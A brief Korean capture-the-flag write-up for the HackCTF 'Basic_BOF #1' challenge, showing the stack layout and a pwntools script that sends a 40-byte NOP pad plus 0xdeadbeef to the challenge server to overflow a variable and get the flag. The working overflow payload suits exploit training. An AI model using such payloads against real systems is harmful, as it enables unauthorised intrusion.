Pwnable/HackCTF

Basic_BOF #1

Lucvs

2020. 8. 28. 17:41

gdb와 ida로 바이너리파일을 분석한 결과 메모리 구조는 다음과 같다.

—————————— High Address

| ret(4) |

——————————

| sfp(4) |

—————————— ← ebp

| dummy |

——————————

| v5 |

—————————— ← ebp - 0xc

| dummy |

——————————

| s |

—————————— Low Address ← ebp -0x34



payload 입력하여 다음과 같이 flag를 얻었다.

from pwn import *

r = remote("ctf.j0n9hyun.xyz", 3000)

payload = "\x90"*40 + "\xef\xbe\xad\xde"

r.sendline(payload)

r.interactive()